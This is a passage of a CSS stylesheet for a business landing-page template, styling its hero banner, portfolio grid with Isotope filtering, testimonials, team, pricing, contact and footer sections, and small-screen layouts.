  color: #000;
}
#hero-banner{
  background: #FFFFFF url('../images/banner/bg1.png') no-repeat 100% bottom;
  }
#hero-banner h2 {
  margin-top: 180px;
  font-size: 39px;
  line-height: 49px;  
  color: #fff;
}
#hero-banner.banner-inner h2 > span {
  color: #45aed6;
}
#hero-banner.banner-inner .btn {
  margin-top: 10px;
} 
 
#hero-text {
  padding: 50px 0;
  border-top: 1px solid #FFFFFF;
  background: #085C98;
  color: #F4F4F4;
}
#hero-text h2 {
  margin-top: 0;
}
#hero-text .btn {
  margin-top: 40px;
  color: #085C98;
  background: #fff;
}
#cta2 {
  background: #45b1da;
  color: #fff;
  padding-top: 70px;
}
#cta2 .btn {
  margin-top: 10px;
}
#cta2 h2 {
  color: #fff;
  font-size: 44px;
  line-height: 1;
}
#cta2 h2 > span {
  color: #45aed6;
}
#features h2, #portfolio p{ color: #4A4A4A;}
#features {
  padding: 140px 0;
  background: #FFFFFF;
  color: #000;
}

#features .media.service-box:first-child {
  margin-top: 80px;
}
#services {
  padding: 140px 0 75px;
}
.media.service-box {
  margin: 25px 0 36px;
  padding: 20px 15px 10px;
  background: #FFFFFF;
  overflow: hidden;
  border-bottom: 2px solid #E0E0E0;
}
.media.service-box .pull-left {
  margin-right: 0px;
}
.media.service-box .pull-left > i {
  font-size: 69px;
  height: 94px;
  line-height: 64px;
  text-align: center;
  width: 106px; 
  color: #19BD9B;
  /* background:#fff; */
  /* box-shadow: inset 0 0 0 1px #d7d7d7; */
  /* -webkit-box-shadow: inset 0 0 0 1px #d7d7d7; */
  transition: background-color 400ms, background-color 400ms;
  position: relative;
  border-bottom: 0;
  padding: 14px;
  margin: 60px 10px 0 -25px;
  position: relative;
  bottom: 44px;
  left: 14px;
}
#hero-banner h2, 
#hero-banner p {
color: #141414;
}
.media.service-box:hover .pull-left > i {  
}
#portfolio {
  padding: 140px 0;
}
#portfolio .portfolio-filter {
  list-style: none;
  padding: 0;
  margin: 0 0 50px;
  display: inline-block;
}
#portfolio .portfolio-filter > li {
  float: left;
  display: block;
}
#portfolio .portfolio-filter > li a {
  display: block;
  padding: 7px 15px;
  margin:0px 2px;
  color: #141414;
  position: relative;
}
#portfolio .portfolio-filter > li a:hover,
#portfolio .portfolio-filter > li a.active {
  background: #12AAFF;
  color: #FFFFFF; 
} 
#portfolio .portfolio-items {
  margin: -15px;
}
#portfolio .portfolio-item {
  width: 24.9%;
  float: left;
  padding: 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
#portfolio .portfolio-item .portfolio-item-inner {
  position: relative;
  text-align: center;
  background: #343434;
  color: #282828;
  padding: 0 0 4px 0;
  font-weight: normal;
}
#portfolio .portfolio-item .portfolio-item-inner h4{
font-weight:400;
font-size: 16px;
color: #62BDF0;
}
#portfolio .portfolio-item .portfolio-item-inner .portfolio-info {
  opacity: 0;
  transition: opacity 400ms;
  -webkit-transition: opacity 400ms;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  padding: 18px 0 0;
  background: rgba(52, 52, 52, 0.87);
  color: #3E9ED4;
  height:100%;
  text-align: center;
  transition: all .2s ease-in-out;
}
#portfolio .portfolio-item .portfolio-item-inner .portfolio-info h3 {
  font-size: 16px;
  line-height: 1;
  margin: 0;
  color: #fff;
}
#portfolio .portfolio-item .portfolio-item-inner .portfolio-info .preview { 
  width: 36px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  color: #FFFFFF;
  box-shadow: 0 0 0 1px #fff;
  display:block;
  -webkit-box-shadow: 0 0 0 1px #fff;
  text-align: center;
margin: 15px auto;
  background: rgba(255, 255, 255, 0.07);
  border-radius: 50%;
}
#portfolio .portfolio-item:hover .portfolio-info {
  opacity: 1;
  border: 20px solid rgba(0, 0, 0, 0.15);
  transform: scale(.9);
}
/* Start: Recommended Isotope styles */
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  -ms-transition-duration: 0.8s;
  -o-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  -ms-transition-property: height, width;
  -o-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -ms-transition-property: -ms-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  -webkit-transition-duration: 0s;
  -moz-transition-duration: 0s;
  -ms-transition-duration: 0s;
  -o-transition-duration: 0s;
  transition-duration: 0s;
}
/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}
.img-thumbnail {
display: inline-block;
max-width: 100%;
height: auto;
line-height: 1.42857143;
border: 1px solid #ddd;
border-radius: 0px;
padding:0px;
-webkit-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
margin-bottom: 15px;
}
#testimonial {
  background: #141414;
  background-size: cover;
  padding: 140px 0;
  color: #fff;
  background-size: cover;
  background-blend-mode: inherit;
}
#testimonial h2{
color:#fff;
}
#testimonial h4 {
  color: #fff;
  margin-bottom: 8px;
}
#testimonial small {
  display: block;
  margin-bottom: 10px;
  color: rgba(255, 255, 255, 0.7);
}
#testimonial .btns {
  margin-top: 10px;
}
#carousel-testimonial a.btn.btn-primary.btn-sm {
background: transparent;
border: 1px solid rgba(255, 255, 255, 0.2);
margin: 0 8px;
}

.team-wrapper {
overflow-x: hidden;
position: relative;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transform: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
margin-bottom:30px;
background: rgb(255, 255, 255);
}
.team-wrapper:hover {
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-ms-transform: scale(1.1);
-o-transform: scale(1.1);
transform: scale(1.1);
}
.team-wrapper .team-inner {
background-size: cover;
/* background-position: center; */
-moz-background-size: cover;
-webkit-background-size: cover;
padding: 150px 0 10px;
/*background-image: url('../img/girl-big.jpg');*/
/* border-top: 1px solid #fff; */
/* border-right: 1px solid #fff; */
/* border-left: 1px solid #fff; */
/* border-radius: 10px 10px 0px 0px; */
/* background: red; */
}

.team-wrapper > .team-inner > a {
color: rgb(40, 141, 203);
width: 80px;
height: 80px;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
margin: 0 auto -50px;
display: block;
color: rgb(40, 141, 203);
z-index: 999;
font-size: 40px;
padding: 15px 22px;
background-color: #fff;
-webkit-transition: all 0.8s ease-in-out;
-moz-transition: all 0.8s ease-in-out;
-o-transition: all 0.8s ease-in-out;
transition: all 0.8s ease-in-out;
}

.team-wrapper > .team-inner > a:hover {
color: #fff;
text-decoration: none;
background-color: rgb(40, 141, 203);
}


.team-wrapper .description {
padding: 30px 20px 20px;
text-align: center;
border-bottom: 1px solid #fff;
border-right: 1px solid #fff;
border-left: 1px solid #fff;
}

.team-wrapper .description h5 {
color: rgb(40, 141, 203);
}

.download-now
{
	background: #141414;
	background-size: 30%;
	padding: 140px 0 0;
}
.download-now p
{
	color: #979797;
	font-size: 16px;
	line-height: 30px;
	margin: 10px 15px 10px 0;
}
.download-btn
{
	border: solid 3px #fff;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-size: 17px;
	letter-spacing: 2px;
	margin-bottom: 185px;
	moz-border-radius: 3px;
	padding: 15px 70px;
	transition: all 0.5s ease;
	webkit-border-radius: 3px;
}
.download-btn:hover, .download-btn:focus
{
	border-color: #FFFFFF;
	color: #222222;
	text-decoration: none;
	background: #fff;
}

#about {
  padding: 140px 0;
  background: #F7F7F7;
  color: #4F4F4F;
  position: relative;
}
section#about:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #F7F7F7;
    -moz-transform: skewY(-3deg);
    -o-transform: skewY(-3deg);
    -ms-transform: skewY(-3deg);
    -webkit-transform: skewY(-3deg);
    transform: skewY(14deg);
 }
#about h2{
color: #4F4F4F;
}
.download-now {
  position: relative;
  color: #fff;
  padding: 120px 0 0;
}
.download-now:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #141414;
  -moz-transform: skewY(-3deg);
  -o-transform: skewY(-3deg);
  -ms-transform: skewY(-3deg);
  -webkit-transform: skewY(-3deg);
  transform: skewY(14deg);
  background-size: cover;
}
.download-now h2{
color: #fff !important;
}
/*Team*/ 
#team {
  padding: 140px 0;
}
 
/*Testimonial Area*/

.testimonial-area{
	padding-bottom:60px;
}
.single-testimonial{
	margin-bottom:30px;
}
.single-testimonial blockquote{
	padding:15px 20px;
	margin-bottom:35px;
	position:relative;
	-webkit-transition:all .5s ease;
	-moz-transition:all .5s ease;
	transition:all .5s ease;
	font-size: 14px;

	color: #D0D0D0;
line-height: 22px;
border-radius: 0px;
	border: 1px solid #8B8B8B;
}
 
.single-testimonial blockquote:after{
	position:absolute;
	bottom:-19px;
	left:45px;
	content:"";
	border-top: 19px solid rgba(139, 139, 139, 1);
border-right: 22px solid transparent;
}
.single-testimonial img{
	border-radius:50%;
}
.single-testimonial h5{
	padding: 8px 0 0px;
	font-size: 16px;
}
.features i {
  font-size: 35px;
  color: #12AAFF;
}
.download-now .features p{
padding:0px;
margin: 15px 0;
}
 .features .media.service-box .pull-left > i{
color: #12AAFF;
/* border: 4px solid #fff; */
}
.features .media.service-box {
 margin: 0px 0 25px;
  
 padding: 10px 0px 0px;
  background: transparent;
  border: 0px;
}

.progress {
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #eeeeee;
}
.progress .progress-bar.progress-bar-primary {
  background-image: -moz-linear-gradient(4deg, #2caab3 0%, #2c8cb3 100%);
  background-image: -webkit-linear-gradient(4deg, #2caab3 0%, #2c8cb3 100%);
  background-image: -ms-linear-gradient(4deg, #2caab3 0%, #2c8cb3 100%);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.nav.main-tab {
  background: #eee;
  border-bottom: 3px solid #222534;
  border-radius: 3px 3px 0 0;
}
.nav.main-tab > li > a {
  color: #272727;
}
.nav.main-tab > li.active > a {
  background: #222534;
  color: #45aed6;
}
.nav.main-tab > li:first-child > a {
  border-radius: 3px 0 0 0;
}
.nav.main-tab > li:last-child > a {
  border-radius: 0 3px 0 0;
}
.tab-content {
  border: 1px solid #eee;
  border-top: 0;
  padding: 20px 20px 10px;
  border-radius: 0 0 3px 3px;
}
.panel-default {
  border-color: #eee;
}
.panel-default > .panel-heading {
  background-color: #fff;
  border-color: #eee;
}
.panel-default > .panel-heading .panel-title {
  font-size: 14px;
  font-weight: normal;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #eee;
}
#business-stats {
  position: relative;
  color: #fff;
  padding: 60px 0;
}
#business-stats:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #141414;
  -moz-transform: skewY(-3deg);
  -o-transform: skewY(-3deg);
  -ms-transform: skewY(-3deg);
  -webkit-transform: skewY(-3deg);
  transform: skewY(11deg);
  background-size: cover;
}
#business-stats {
  padding: 140px 0 70px;
  background: #141414;
  background-size: cover;
  color: #fff;
}
#business-stats h1,
#business-stats h2,
#business-stats h3,
#business-stats h4 {
  color: #fff;
}
#business-stats strong {
  display: block;
  margin-bottom: 30px;
  font-size: 17px;
  font-weight: normal;
}
.business-stats {
  display: inline-block;
  width: 140px;
  height: 140px;
  font-size: 24px;
  line-height: 140px;
  border: 5px solid #fff;
  border-radius: 100px;
  margin-bottom: 20px;
}
#pricing {
  padding: 140px 0 70px;
}
#pricing ul.pricing {
  list-style: none;
  padding: 0;
  margin: 70px 0 30px;
  padding: 15px;
  text-align: center;
  background-color: #fff;
}
#pricing ul.pricing li {
  display: block;
  padding: 10px;
}
#pricing ul.pricing li.plan-header {
  background: #FFFFFF; 
  margin: -15px -15px 10px;
  padding: 15px 15px 30px;
  border-bottom: 2px solid #12AAFF;
}
#pricing ul.pricing li.plan-header .price-duration {
  position: relative;
  margin-top: 15px;
  top: -10px;
  display: inline-block;
  width: 100%;
  height: 116px; 
  color: #000;  
}
#pricing ul.pricing li.plan-header .price-duration > span {
  display: block;
  line-height: 1;
}
#pricing ul.pricing li.plan-header .price-duration > span.price {
  font-size: 24px;
  font-weight: 700;
  margin-top: 35px;
}
#pricing ul.pricing li.plan-header .price-duration > span.duration {
  margin-top: 5px;
}
#pricing ul.pricing li.plan-header .plan-name {
  margin-top: 10px;
  font-size: 24px;
  color: #272727;
  font-weight: bold;
  line-height: 1;
  text-transform: uppercase;
}
#pricing ul.pricing.featured {
  background: #FFFFFF; 
  border: 1;
}
#pricing ul.pricing.featured  li.plan-header .price-duration{
color: #FFFFFF;
}
#pricing ul.pricing.featured li.plan-header {
  background: #12AAFF;
  border-bottom: 2px solid #12AAFF;
}
#pricing ul.pricing.featured li.plan-header .plan-name {
  color: #FFFFFF;
}
#contact-us {
  padding: 100px 0 10px;
}
#contact-us h1,
#contact-us h2 {
}
/*Contact*/
 .contact-info{
 padding:60px 0;
 }
.contact-info address {
margin-bottom: 20px;
font-style: normal;
line-height: 27px;
font-size: 15px;
}
.contact-info .form-control { 
padding: 6px 12px;
border-radius: 0;
}
 .business-stats:before {
content: '';
margin: 17px;
display: block;
border: currentcolor;
height: 100px;
border-radius: 50%;
position: absolute;
width: 100px;
}
/***********************
********* Footer ******
************************/
#footer {
  padding-top: 30px;
  padding-bottom: 30px;
  color: #fff;
  background: #141414;
}
#footer a {
  color: #fff;
}
#footer a:hover {
  color: #FFA98E;
}
#footer ul {
  list-style: none;
  padding: 0;
  margin: 0 -7.5px;
}
#footer ul > li {
 display: inline-block; 

 border: 1px solid rgba(255, 255, 255, 0.09);
padding: 3px 0;
width: 31px;
text-align: center;
}
@media only screen and (min-width: 768px) {
  #footer .social-icons {
    float: right;
  }
}
.form-control {
  box-shadow: none;
  -webkit-box-shadow: none;
}
@media only screen and (max-width: 480px) {
#hero-banner h2 {
margin-top: 280px;
font-size: 26px;
line-height: 40px;
background: rgba(255, 255, 255, 0.68);
padding: 10px;
}
#hero-banner p {
font-size: 18px;
background: rgba(255, 255, 255, 0.68);
padding: 10px;
}
#portfolio .portfolio-filter {
list-style: none;
padding: 0;
margin: 0 0 12px;
}
#portfolio .portfolio-filter > li a {
display: block;
padding: 7px 15px;
margin: 5px 2px;
}
	#portfolio .portfolio-item {
	width: 48.9%;
	padding: 8px;
	}
	#portfolio .portfolio-item .portfolio-item-inner .portfolio-info .preview {
width: 28px;
height: 24px;
line-height: 24px; 
margin: 9px auto;
}
#portfolio .portfolio-item .portfolio-item-inner .portfolio-info {
padding: 7px 0 0;
}
}
</file>
